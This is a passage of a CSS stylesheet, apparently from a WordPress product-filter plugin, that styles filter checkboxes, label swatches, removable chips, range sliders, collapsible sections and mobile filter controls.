} .wpc-filter-hierarchy-reverse li.wpc-term-item.wpc-closed > .wpc-term-item-content-wrapper+ul.children,
li.wpc-term-item > .wpc-term-item-content-wrapper+ul.children,
li.wpc-term-item ul.children{
display: none;
margin-top: 14px;
} .wpc-search-active li.wpc-term-item > .wpc-term-item-content-wrapper+ul.children,
.wpc-search-active li.wpc-term-item.wpc-closed > .wpc-term-item-content-wrapper+ul.children,
.wpc-filter-hierarchy-reverse li.wpc-term-item > .wpc-term-item-content-wrapper+ul.children,
li.wpc-term-item.wpc-opened > ul.children{
display: block;
} .wpc-filter-hierarchy-reverse .wpc-checkbox-item.wpc-closed > .wpc-term-item-content-wrapper > i.wpc-toggle-children-list:before{
display: inline-block;
} .wpc-search-active .wpc-checkbox-item > .wpc-term-item-content-wrapper > i.wpc-toggle-children-list:before,
.wpc-search-active .wpc-checkbox-item.wpc-closed > .wpc-term-item-content-wrapper > i.wpc-toggle-children-list:before,
.wpc-filter-hierarchy-reverse .wpc-checkbox-item > .wpc-term-item-content-wrapper > i.wpc-toggle-children-list:before,
.wpc-checkbox-item.wpc-opened > .wpc-term-item-content-wrapper > i.wpc-toggle-children-list:before{
display: none;
}
.woocommerce-page .content .h-section .wpc-filters-labels li.wpc-term-item input[type=checkbox],
.widget-area .wpc-filters-labels li.wpc-term-item input,
.wpc-filters-labels li.wpc-term-item input{
display: none;
}
.wpc-filters-labels{
padding-top: 1px;
}
.wpc-filters-labels:after{
content: "";
display: block;
height: 0;
clear: both;
}
.widget-area .wpc-filters-labels li.wpc-term-item,
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item{
float: left;
margin-top: 0;
margin-bottom: 10px;
padding: 0;
width: auto;
}
.widget-area .wpc-filter-has-swatches.wpc-filter-visible-term-names .wpc-filters-labels li.wpc-term-item,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches.wpc-filter-visible-term-names .wpc-filters-labels li.wpc-term-item{
width:48%;
}
.widget-area .wpc-filters-labels li.wpc-term-item label,
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item label{
margin-right: 7px;
margin-left: 0;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 5px;
padding-left: 0;
margin-bottom: 0;
position: relative;
}
.widget-area .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image label span.wpc-filter-label-wrapper{
padding: 0;
}
.widget-area .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image label,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image label{
border: none;
}
.widget-area .wpc-filter-layout-labels.wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item label,
.wpc-filters-widget-main-wrapper .wpc-filter-layout-labels.wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item label{
margin-right: 0;
}
.widget-area .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper{
border: 1px solid transparent;
margin-left: 0;
cursor: pointer;
display: flex;
padding: 2px 10px;
border-radius: 3px;
}
#secondary .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input+label:hover a,
body .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input+label:hover a,
.widget-area .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input+label:hover a,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-item input+label:hover a,
#secondary .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input:checked+label a,
#secondary .widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input:checked+label a,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input:checked+label a,
body .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input:checked+label a,
.widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,
#secondary .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input+label:hover a,
body .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input+label:hover a,
.widget-area .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input+label:hover a,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input+label:hover a,
#secondary .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input:checked+label a,
#secondary .widget-area .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input:checked+label a,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input:checked+label a,
body .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input:checked+label a, body#colibri .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input+label:hover a,
body#colibri .wpc-filter-has-brands .wpc-filters-labels li.wpc-term-has-image input:checked+label a,
body#colibri .widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.theme-twentyfourteen .widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.theme-twentyfourteen .widget-area .wpc-filter-has-brands li.wpc-term-has-image input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,
body#colibri .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input+label:hover a,
body#colibri .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item input:checked+label a,
body#colibri .widget-area .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.theme-twentyfourteen .widget-area .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.theme-twentyfourteen .widget-area .wpc-filter-has-swatches input.wpc-label-input+label:hover span.wpc-filter-label-wrapper, .widget-area .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.widget-area .wpc-filter-has-swatches input.wpc-label-input+label:hover span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches input.wpc-label-input+label:hover span.wpc-filter-label-wrapper{
background-color: transparent;
color: inherit;
}
.widget-area .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item label,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item label,
.widget-area .wpc-filter-has-swatches input.wpc-label-input+label:hover,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches input.wpc-label-input+label:hover,
.widget-area .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper .wpc-filter-has-swatches .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper{
padding: 0;
border: none;
}
.theme-twentyfourteen .wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper{
background-color: rgba(255, 255, 255, 0.25);
}
.widget-area input.wpc-label-input:checked+label,
.wpc-filters-widget-main-wrapper input.wpc-label-input:checked+label{
border: 1px solid rgba(0,0,0,0.25);
border-radius: 5px;
}
.widget-area input.wpc-label-input:checked+label span.wpc-filter-label-wrapper,
.wpc-filters-widget-main-wrapper input.wpc-label-input:checked+label span.wpc-filter-label-wrapper{
color: #333333;
background-color: rgba(0,0,0,0.25);
}
.theme-twentytwentyone .widget-area .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper,
.theme-twentytwentyone .wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item label span.wpc-filter-label-wrapper{
padding: 6px 12px;
}
.theme-twentytwentyone .widget-area li.wpc-term-item label,
.theme-twentytwentyone .wpc-filters-widget-main-wrapper .widget li.wpc-term-item label{
padding-left: 8px;
}
.widget-area .wpc-filters-labels li.wpc-term-item input:checked+label a,
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item input:checked+label a{
color: #333333;
}
.widget-area .wpc-filters-labels li.wpc-term-item label a,
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item label a{
text-decoration: none;
transition: none;
}     .wpc-term-disabled input:hover,
.wpc-term-disabled a:hover,
.wpc-term-disabled span.wpc-term-count:hover,
.wpc-label-item.wpc-term-disabled label:hover {
cursor: not-allowed;
}
.wpc-term-disabled ul.children input:hover,
.wpc-term-disabled ul.children span.wpc-term-count:hover,
.wpc-term-disabled ul.children a:hover{
cursor: inherit;
}
.widget-area .wpc-filters-labels li.wpc-term-count-0:not(.wpc-has-not-empty-children) label span.wpc-filter-label-wrapper,
.wpc-filters-labels li.wpc-term-count-0:not(.wpc-has-not-empty-children) label span.wpc-filter-label-wrapper,
body .wpc-filters-widget-main-wrapper li.wpc-term-count-0:not(.wpc-has-not-empty-children) label,
body .wpc-filters-widget-main-wrapper li.wpc-term-count-0:not(.wpc-has-not-empty-children) label a,
.widget-area .wpc-filters-labels li.wpc-term-count-0:not(.wpc-has-not-empty-children) label,
.wpc-filters-labels li.wpc-term-count-0:not(.wpc-has-not-empty-children) label,
.widget-area .widget .wpc-term-count-0:not(.wpc-has-not-empty-children) a,
.widget .wpc-term-count-0:not(.wpc-has-not-empty-children) a,
.wpc-term-count-0:not(.wpc-has-not-empty-children) a,
.wpc-term-count-0:not(.wpc-has-not-empty-children){
opacity: 0.8;
}
.widget-area li.wpc-term-item input[type='checkbox'],
.wpc-filters-widget-main-wrapper li.wpc-term-item input[type='checkbox'],
.widget-area li.wpc-term-item input[type='radio'],
.wpc-filters-widget-main-wrapper li.wpc-term-item input[type='radio'] {
outline: none;
margin-left: 1px;
margin-right: 2px;
margin-bottom: 0;
}
.widget-area li.wpc-term-item input[type='checkbox']:hover,
.wpc-filters-widget-main-wrapper li.wpc-term-item input[type='checkbox']:hover,
.widget-area li.wpc-term-item input[type='radio']:hover,
.wpc-filters-widget-main-wrapper li.wpc-term-item input[type='radio']:hover{
background-color: transparent;
}
.wpc-filters-widget-main-wrapper li.wpc-term-item label,
.widget-area li.wpc-term-item label{
display: flex;
margin-bottom: 0;
margin-top: 0;
padding-left: 5px;
margin-left: 0;
line-height: 1.3;
}
.wpc-filters-widget-main-wrapper .wpc-filter-has-hierarchy li.wpc-term-item label,
.widget-area .wpc-filter-has-hierarchy li.wpc-term-item label{
width: auto;
justify-content: normal;
}
.widget-area .wpc-filters-labels li.wpc-term-item label,
.wpc-filters-widget-main-wrapper .wpc-filters-labels li.wpc-term-item label{
padding-left: 0;
}
.widget-area li.wpc-term-item:not(.wpc-term-disabled) label:hover,
.wpc-filters-widget-main-wrapper li.wpc-term-item:not(.wpc-term-disabled) label:hover{
cursor: pointer;
}
.wpc-filter-content select{
width: 100% !important;
margin-bottom: 1em;
}
.wpc-filters-widget-main-wrapper li.wpc-term-item a,
.widget-area .widget li.wpc-term-item a {
text-decoration: none;
font-weight: normal;
outline: none;
padding-top: 0;
padding-bottom: 0;
}    .wpc-filter-product_visibility .wpc-term-item label a{
display: block;
}
.wpc-filter-product_visibility .wpc-term-item label a .star-rating{
display: block;
margin-right: 2px;
position: relative;
height: 1.618em;
line-height: 1.618;
}
.theme-twentytwentyone .wpc-filter-product_visibility .wpc-term-item label a .star-rating{
margin-bottom: 0;
}
.widget-area .wpc-filter-product_visibility li.wpc-term-item label,
.wpc-filters-widget-main-wrapper .wpc-filter-product_visibility li.wpc-term-item label{
display: flex;
align-items: flex-start;
}
.widget-area .widget .wpc-filter-chips-list a:focus,
.wpc-filter-chips-list a:focus,
body li.wpc-term-item a:hover,
.widget-area .widget li.wpc-term-item a:hover,
body li.wpc-term-item a:focus,
.widget-area .widget li.wpc-term-item a:focus{
box-shadow: none;
text-decoration: none;
}
.widget-area .widget .wpc-filter-chips-list a,
body .wpc-filter-chips-list li.wpc-filter-chip a,
.wpc-filter-chips-list a{
text-decoration: none;
font-weight: 400;
border-radius: 50px;
padding: 1px 10px 2px 10px;
display: inline-block;
outline: none;
border: 1px solid #d8d8d8;
position: relative;
color: #333333;
}
.widget-area .widget .wpc-filter-chips-list .wpc-chip-reset-all a,
body .wpc-filter-chips-list li.wpc-chip-reset-all a{
border-color: #cc8181;
color: inherit;
}
li.wpc-chip-reset-all .wpc-filter-chip-name{
margin-right: 0;
}
li.wpc-chip-reset-all .wpc-chip-remove-icon{
display: none;
}
.widget-area .widget .wpc-filter-chips-list a:hover,
.wpc-filters-widget-main-wrapper .wpc-filter-chips-list a:hover{
box-shadow: none;
}
body .wpc-filter-chips-list li.wpc-filter-chip a:active,
.widget-area .wpc-filter-chips-list li.wpc-filter-chip a:active,
.wpc-filters-widget-main-wrapper .wpc-filter-chips-list li.wpc-filter-chip a:active {
opacity: 0.75;
}
.wpc-filter-chips-list a:hover .wpc-chip-remove-icon{
color: #cc0000;
}
.widget-area .widget ul.wpc-filter-chips-list,
body ul.wpc-filter-chips-list{
margin-left: 0;
list-style: none !important;
}
body .wpc-filter-chips-list li.wpc-filter-chip,
.wpc-filter-chips-list li,
li.wpc-filter-chip{
margin: 0 7px 7px 0;
padding: 0;
border: none;
list-style: none;
font-size: 91%;
}
.wpc-filter-chip-name{
margin-right: 0.5em;
white-space: nowrap;
max-width: 152px;
overflow: hidden;
}
.wpc-chip-remove-icon{
display: inline-block;
font-size: 1.25em;
line-height: 0.8;
}
.wpc-chip-content{
display: flex;
align-items: center;
}
form.wpc-filter-range-form{
display: block;
}
.wpc-filters-range-wrapper{
display: flex;
justify-content: space-between;
}
.wpc-filters-range-column {
width: auto;
}
.wpc-filters-range-min-column,
.wpc-filters-range-max-column{
max-width: 47%;
}
.wpc-filters-range-min-column{
margin-right: 3%;
}
.wpc-filters-range-wrapper input[type="number"]{
width: 100%;
box-sizing: border-box;
-webkit-appearance: none;
}
.wpc-filters-range-values-wrapper{
text-align: right;
margin-top: 10px;
} .wpc-filters-range-slider-wrapper{
margin: 1.5em 13px 10px 0;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
border: 1px solid #003eff;
background: #007fff;
font-weight: normal;
color: #ffffff;
}
.ui-icon-background,
.ui-state-active .ui-icon-background {
border: #003eff;
background-color: #ffffff;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
color: #ffffff;
text-decoration: none;
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
border: 1px solid #c5c5c5;
background: #f6f6f6;
font-weight: normal;
color: #454545;
}
.ui-slider .ui-slider-handle {
position: absolute;
z-index: 2;
width: 1.2em;
height: 1.2em;
cursor: default;
-ms-touch-action: none;
touch-action: none;
}
.ui-slider {
position: relative;
text-align: left;
}
.ui-slider .ui-slider-handle {
position: absolute;
z-index: 2;
width: 26px;
height: 26px;
cursor: default;
-ms-touch-action: none;
touch-action: none;
box-shadow: inset 0 0 0 1px #ebebeb;
}
.ui-slider .ui-slider-range {
position: absolute;
z-index: 1;
font-size: .7em;
display: block;
border: 0;
background-position: 0 0;
} .ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
filter: inherit;
}
.ui-slider-horizontal {
height: 3px;
background: #c5c5c5;
}
.ui-slider-horizontal .ui-slider-handle {
top: -12px;
margin-left: -6px;
border-radius: 50%;
outline: none;
box-shadow: 0 2px 9px rgba(0,0,0,.23);
}
.ui-slider-horizontal .ui-slider-range:hover,
.ui-slider-horizontal .ui-slider-handle:hover{
cursor: pointer;
}
.wpc-filters-widget-main-wrapper .ui-slider-horizontal .ui-slider-handle:after,
.wpc-filters-widget-main-wrapper .ui-slider-horizontal .ui-slider-handle:before{
display: none;
}
.ui-slider-horizontal .ui-slider-range {
top: 0;
height: 100%;
background: #4c4c4c;
}
.ui-slider-horizontal .ui-slider-range-min {
left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
right: 0;
}
.ui-slider-vertical {
width: .8em;
height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
left: -.3em;
margin-left: 0;
margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
left: 0;
width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
top: 0;
} .wpc-filter-collapsible-reverse.wpc-filter-collapsible.wpc-closed .wpc-filter-title .wpc-open-icon,
.wpc-filter-has-selected.wpc-closed .wpc-filter-title .wpc-open-icon,
.wpc-filter-collapsible.wpc-closed .wpc-filter-title .wpc-open-icon,
.wpc-filter-collapsible .wpc-filter-title .wpc-open-icon{
content: "";
width: 0.5em;
min-width: 0.5em;
height: 0.5em;
display: block;
border-left: 1px solid #6d6d6d;
border-top: 1px solid #6d6d6d;
position: relative;
transform: rotate(-135deg);
} .wpc-filter-collapsible-reverse.wpc-filter-collapsible .wpc-filter-title .wpc-open-icon,
.wpc-filter-has-selected .wpc-filter-title .wpc-open-icon,
.wpc-filter-collapsible.wpc-opened .wpc-filter-title .wpc-open-icon{
transform: rotate(45deg);
} .wpc-filter-has-selected.wpc-closed .wpc-filter-content,
.wpc-filter-collapsible.wpc-closed .wpc-filter-content,
.wpc-filter-collapsible .wpc-filter-content{
display: none;
} .wpc-filter-collapsible-reverse .wpc-filter-content,
.wpc-filter-has-selected .wpc-filter-content,
.wpc-filter-collapsible.wpc-opened .wpc-filter-content{
display: block;
}
.wpc-filter-collapsible .wpc-filter-title{
position: relative;
}
.wpc-filter-header .wpc-filter-title button{
width: 100%;
background: none;
border: none;
cursor: pointer;
padding: 0;
text-align: left;
outline: none;
font-size: inherit;
color: inherit;
font-weight: inherit;
box-shadow: none;
display: flex;
justify-content: space-between;
align-items: center;
margin: 0;
min-height: 0;
}
.wpc-filter-selected-values{
visibility: hidden;
opacity: 0;
margin-top: 5px;
font-size: 13px;
padding-right: 10px;
line-height: 1.3;
}
.wpc-filter-collapsible.wpc-closed .wpc-filter-selected-values{
visibility: visible;
opacity: 1;
}
.widget-area{
position: relative;
}
.wpc-filters-widget-main-wrapper,
.widget_wpc_filters_widget{
position: relative;
}
.widget_wpc_filters_widget{
overflow: visible;
}
.wpc-filters-widget-main-wrapper a.wpc-toggle-a{
text-decoration: none;
border-bottom-width: 1px;
border-bottom-style: dashed;
}
.wpc-filters-widget-top-container{
background: #fff;
border-bottom: 1px solid transparent;
padding: 0;
}
.wpc-filters-widget-top-container:not(.wpc-show-on-desktop){
display: none;
}
.wpc-filters-widget-top-container:before{
content: "";
display: block;
height: 1px;
background: #ffffff;
position: relative;
bottom: 1px;
}
.wpc-widget-top-inside{
display: flex;
justify-content: flex-start;
flex-wrap: nowrap;
overflow: hidden;
}
.wpc_show_bottom_widget .wpc-widget-top-inside .wpc-inner-widget-chips-wrapper .wpc-filter-chips-list{
margin: 0;
}
.wpc-widget-close-container{
width: 100%;
position: relative;
display: none;
}
a.wpc-widget-close-icon{
display: flex;
width: 56px;
height: 56px;
margin: 0;
align-items: center;
justify-content: flex-start;
position: relative;
z-index: 10;
}
.wpc-filters-widget-controls-container{
display: none;
text-align: center;
position: sticky;
bottom: 0;
background: #fff;
z-index: 99999;
border-top: 1px solid #e4e4e4;
}
.theme-twentyfourteen .wpc-filters-widget-controls-container{
background-color: #000;
}
.wpc-filters-toolbar,
.wpc-filters-open-button-container,
.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .wpc-filters-open-button-container{
display: none;
}
.wpc-filters-widget-controls-wrapper{
margin-right: 20px;
margin-left: 20px;
display: flex;
justify-content: space-between;
align-items: center;
position: sticky;
bottom: 0;
padding: 20px 0;
}
.wpc-query-not-on-the-page .wpc-filters-widget-controls-wrapper{
display: none;
}
.wpc-filters-widget-main-wrapper a.wpc-filters-reset-button,
.wpc-filters-widget-main-wrapper a.wpc-filters-submit-button,
.widget-area .widget .wpc-filters-widget-controls-container a,
.widget .wpc-filters-widget-controls-container a,
.wpc-filters-widget-main-wrapper .wpc-filters-widget-controls-container a{
outline: none !important;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
transition: opacity .1s ease-in-out;
text-decoration: none;
font-weight: 400;
white-space: nowrap;
box-shadow: none;
padding: 6px 14px;
border-radius: 4px;
border: 1px solid #d8d8d8;
display: block;
text-align: center;
}
.wpc-filters-widget-main-wrapper a.wpc-filters-reset-button,
.wpc-filters-widget-main-wrapper a.wpc-filters-submit-button{
width: 45%;
white-space: inherit;
display: flex;
align-items: center;
justify-content: center;
}
.wpc-filters-widget-main-wrapper a.wpc-filters-reset-button{
background-color: #ffffff;
}
.wpc-filters-widget-controls-container a.wpc-filters-apply-button{
background-color: #d8d8d8;
}
a.wpc-filters-reset-button:hover,
a.wpc-filters-reset-button:active,
a.wpc-filters-reset-button:focus,
a.wpc-filters-submit-button:hover,
a.wpc-filters-submit-button:active,
a.wpc-filters-submit-button:focus{
opacity: .85;
}
.wpc-filters-widget-controls-container a:hover,
.wpc-filters-widget-controls-container a:active,
.wpc-filters-widget-controls-container a:focus{
opacity: .6;
box-shadow: none;
}
.widget-area .widget a.wpc-open-close-filters-button,
body a.wpc-open-close-filters-button,
a.wpc-open-close-filters-button,
.wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
a.wpc-filters-open-widget,
.wpc-filters-open-widget{
display: inline-block;
text-align: left;
border: 1px solid #2c2d33;
border-radius: 2px;
line-height: 1.5;
padding: 7px 12px 7px 12px;
background-color: transparent;
color: #2c2d33;
box-sizing: border-box;
text-decoration: none !important;
font-weight: normal;
transition: none;
position: relative;
}
.wpc-filters-widget-main-wrapper.is-active,
.wpc-filters-section.is-active .wpc-filters-reset-button,
.wpc-filters-section.is-active .wpc-filters-submit-button{
opacity: 0.7;
}
.wpc-button-inner{
display: flex;
align-items: center;
}
.wpc-filters-scroll-container{
padding: 0;
}
.wpc-filters-widget-wrapper .wpc-posts-found p{
margin-bottom: 0;
}
.wpc-filters-scroll-container .wpc-filters-widget-wrapper{
transition: opacity .25s ease;
}
.wpc-spinner {
width: 32px;
height: 32px;
position: fixed;
z-index: 9;
left: calc(50% - 16px);
top: calc(50% - 16px);
display: none;
z-index: 1000001;
}
.wpc-spinner:after{
content: '';
position: absolute;
opacity: 0.8;
border: 3px solid #f3f3f3;
border-top: 3px solid #9f9f9f;
border-radius: 50%;
width: 32px;
height: 32px;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: auto;
animation: wpc-spinner .5s linear infinite;
}
.wpc-filters-overlay{
content: " ";
background: #252525;
opacity: 0;
position: fixed;
left: 0;
right: 0;
bottom: 0;
z-index: 99999;
margin: 0;
}
.wpc-filters-widget-controls-item{
width: 45%;
}
.wpc-filters-widget-controls-one{
text-align: left;
}
.wpc-filters-widget-controls-two{
text-align: right;
}
.wpc-filters-toolbar .wpc-filter-chips-list{
margin: 0 0 0 .5em;
display: flex;
-webkit-box-pack: start;
place-content: center flex-start;
-webkit-box-align: center;
align-items: center;
overflow-x: auto;
}
.wpc-filters-toolbar li.wpc-filter-chip{
display: inline-block;
}
.wpc-filters-section:not(.wpc-filter-post_meta_num) .wpc-filter-content ul.wpc-filters-ul-list::-webkit-scrollbar {
width: 6px;
border-radius: 6px;
background: #E9E9EB;
}
.wpc-filters-section:not(.wpc-filter-post_meta_num) .wpc-filter-content ul.wpc-filters-ul-list::-webkit-scrollbar-track {
border-radius: 6px;
}
.wpc-filters-section:not(.wpc-filter-post_meta_num) .wpc-filter-content ul.wpc-filters-ul-list::-webkit-scrollbar-thumb {
background: #c4c4c4;
border-radius: 6px;
}
.wpc-open-close-filters-button{
display: none;
}
#sidebar:after,
.fusion-sidebar-inner-content:after{
content: "";
clear: both;
display: block;
width: 1px;
height: 1px;
}
.wpc-icon-html-wrapper{
position: relative;
margin-right: 10px;
top: 2px;
}
.wpc-widget-close-container .wpc-icon-html-wrapper{
top: 1px;
margin: 0;
left: 20px;
background: #f5f5f5;
border-radius: 50%;
padding: 14px 7px;
display: block;
}
.wpc-widget-close-container .wpc-widget-close-icon span.wpc-icon-line-3,
.wpc-widget-close-container .wpc-widget-close-icon span.wpc-icon-line-1{
height: 1px;
margin-bottom: -1px;
}
.wpc-icon-html-wrapper span{
display: block;
height: 1px;
width: 18px;
border-radius: 3px;
background: #2c2d33;
margin-bottom: 4px;
position: relative;
}
.wpc-widget-close-container .wpc-icon-html-wrapper:hover span{
background: #cc0000;
}
span.wpc-icon-line-1:after{
content: "";
display: block;
width: 3px;
height: 3px;
border: 1px solid #2c2d33;
border-radius: 50%;
background-color: #ffffff;
position: absolute;
top: -2px;
left: 5px;
box-sizing: content-box;
}
span.wpc-icon-line-2:after{
content: "";
display: block;
width: 3px;
height: 3px;
border: 1px solid #2c2d33;
border-radius: 50%;
background-color: #ffffff;
position: absolute;
top: -2px;
left: 12px;
box-sizing: content-box;
}
span.wpc-icon-line-3:after{
content: "";
display: block;
width: 3px;
height: 3px;
border: 1px solid #2c2d33;
border-radius: 50%;
background-color: #ffffff;
position: absolute;
top: -2px;
left: 2px;
box-sizing: content-box;
}
.wpc-widget-close-icon span.wpc-icon-line-2,
.wpc-widget-close-icon span.wpc-icon-line-1:after,
.wpc-widget-close-icon span.wpc-icon-line-2:after,
.wpc-widget-close-icon span.wpc-icon-line-3:after,
.wpc-opened span.wpc-icon-line-2,
.wpc-opened span.wpc-icon-line-1:after,
.wpc-opened span.wpc-icon-line-2:after,
.wpc-opened span.wpc-icon-line-3:after{
border-color: #ffffff;
display: none;
}
.wpc-widget-close-icon span.wpc-icon-line-1,
.wpc-opened span.wpc-icon-line-1{
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.wpc-widget-close-icon span.wpc-icon-line-3,
.wpc-opened span.wpc-icon-line-3{
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}
.wpc-widget-close-icon span.wpc-icon-line-3,
.wpc-widget-close-icon span.wpc-icon-line-1,
.wpc-opened span.wpc-icon-line-3,
.wpc-opened span.wpc-icon-line-1{
margin-bottom: -1px;
top: -3px;
}
.wpc-widget-close-icon span.wpc-icon-line-3,
.wpc-widget-close-icon span.wpc-icon-line-1{
top: -1px;
}
.wpc-widget-close-icon .wpc-icon-html-wrapper span{
width: 14px;
}
.wpc-widget-close-icon span.wpc-icon-line-3,
.wpc-widget-close-icon span.wpc-icon-line-1{
margin-bottom: -2px;
height: 2px;
} .wpc-filter-few-terms .wpc-see-less-control,
.wpc-filter-few-terms .wpc-see-more-control{
display: none !important;
}
.wpc-show-more-reverse.wpc-filter-more-less.wpc-show-less .wpc-see-less-control,
.wpc-show-more-reverse.wpc-filter-more-less .wpc-see-more-control,
.wpc-filter-has-selected.wpc-show-less .wpc-see-less-control,
.wpc-filter-has-selected.wpc-filter-more-less .wpc-see-more-control,
.wpc-filter-more-less.wpc-show-more .wpc-see-more-control,
.wpc-filter-more-less .wpc-see-less-control{
display: none;
} .wpc-show-more-reverse.wpc-filter-more-less.wpc-show-less .wpc-see-more-control,
.wpc-show-more-reverse.wpc-filter-more-less .wpc-see-less-control,
.wpc-filter-has-selected.wpc-show-less .wpc-see-more-control,
.wpc-filter-has-selected .wpc-see-less-control,
.wpc-filter-more-less.wpc-show-more .wpc-see-less-control,
.wpc-filter-more-less .wpc-see-more-control{
display: inline;
} .wpc-show-more-reverse.wpc-show-less .wpc-filters-ul-list > li,
.wpc-filter-has-selected.wpc-filter-more-less.wpc-show-less .wpc-filters-ul-list > li,
.wpc-filter-more-less .wpc-filters-ul-list > li{
display: none;
} .wpc-show-more-reverse .wpc-filters-ul-list > li,
.wpc-filter-has-selected.wpc-filter-more-less .wpc-filters-ul-list > li,
.wpc-filter-more-less.wpc-show-more .wpc-filters-ul-list > li{
display: list-item;
}
.wpc-search-active .wpc-toggle-a{
display: none !important;
}
.wpc-search-active .wpc-filters-ul-list li,
.wpc-search-active.wpc-filter-more-less .wpc-filters-ul-list li{
display: none;
}
.wpc-search-active.wpc-filter-more-less .wpc-filters-ul-list li.showli,
.wpc-search-active .wpc-filters-ul-list li.showli{
display: list-item;
}
.theme-generatepress.woocommerce .wpc-filters-open-button-container,
.theme-Avada .woocommerce-container .wpc-filters-open-button-container{
padding-left: 0;
